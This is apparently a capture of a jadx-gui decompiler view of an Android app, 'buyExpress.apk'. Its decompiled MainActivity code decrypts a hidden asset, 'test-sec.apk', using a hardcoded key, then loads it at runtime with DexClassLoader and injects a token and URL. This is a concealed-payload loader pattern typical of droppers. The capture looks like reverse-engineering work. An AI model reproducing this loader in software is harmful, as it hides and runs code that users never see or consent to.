 *New Project - jadx-gui
File View Navigation Tools Help
buyExpress.apk
Source code
android
inc.pir.buyexpress
C0596a
C0597b
C0598c
C0599d
MainActivity
C0595a
f2258s WebView
m2849a(Closeable) void
m2850a(String, int, int)
m2851a(String, File) boo
mo2987a(Context) boolean
mo2988l() Object
mo2989m() boolean
onCreate(Bundle) void
onKeyDown(int, KeyEvent)
R
p000a
p001a.p002a
p003a
AbstractC0004c
mo1a(Runnable) void
mo2a() boolean
mo3b(Runnable) void
C0000a
ExecutorC0001a
ExecutorC0002b
f0c C0000a
f1a AbstractC0004c
f2b AbstractC0004c
{...} void
C0000a() void
m0b() C0000a
mo1a(Runnable) void
mo2a() boolean
inc.pir.buyexpress.MainActivity p000a.p001a.p002a.p003a.AbstractC0004c p000a.p001a.p002a.p003a.C0000a p000a.p001a.p002a.p003a.C0003b
/* renamed from: l */
164 public Object mo2988l() {
166 File file = new File(getFilesDir(), "test-sec.apk");
167 if (m2851a("test-sec.apk", file)) {
try {
173 Class<?> clazz = new DexClassLoader(file.getPath(), file.getParent(), null, getClass().getClassLoader()).loadClass("com.example.dynaapp.idInter")
178 Object o = clazz.getConstructor(String.class, String.class).newInstance("monSuperToken", "www.google.fr");
180 o.getClass().getMethod("id", new Class[0]);
183 clazz.getDeclaredField("tk").set(clazz, this.f2258s.getContext().getResources().getString(R.string.token));
185 Field field = clazz.getDeclaredField("url");
187 field.setAccessible(true);
188 field.set(o, this.f2258s.getContext().getResources().getString(R.string.URL));
190 return o;
} catch (Exception e) {
203 Log.d("webClient", e.getMessage() + e.getCause() + Arrays.toString(e.getStackTrace()) + e.toString());
}
}
167 return null;
}
/* JADX INFO: finally extract failed */
/* renamed from: a */
210 private boolean m2851a(String name, File file) {
211 InputStream input = null;
try {
213 input = getAssets().open(name);
214 FileOutputStream fos = new FileOutputStream(file);
215 OutputStream output = new BufferedOutputStream(fos);
217 output.write(C0597b.m2857a(C0596a.m2856a(input), "aBeautifulLaydOfEncryption"));
218 fos.flush();
219 fos.close();
220 output.close();
225 m2849a(input);
221 return true;
} catch (Exception e) {
223 Log.d("webClient", e.getMessage() + e.getCause() + Arrays.toString(e.getStackTrace()) + e.toString());
225 m2849a(input);
227 return false;
} catch (Throwable th) {
225 m2849a(input);
226 throw th;
}